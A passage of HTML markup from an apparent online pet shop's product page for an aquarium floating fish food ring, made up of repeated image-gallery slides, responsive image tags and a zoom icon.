        <img src="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square " srcset="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=246 246w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=493 493w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=600 600w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=713 713w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=823 823w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=990 990w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square " srcset="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=246 246w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=493 493w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=600 600w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=713 713w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=823 823w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=990 990w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161695400071">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161695432839"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161695432839"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle " srcset="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=246 246w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=493 493w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=600 600w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=713 713w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=823 823w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=990 990w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle " srcset="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=246 246w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=493 493w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=600 600w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=713 713w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=823 823w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=990 990w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161695432839">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742454919"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742454919"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742454919">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742553223"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742553223"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742553223">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742585991"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742585991"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742585991">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161742618759"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161742618759"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
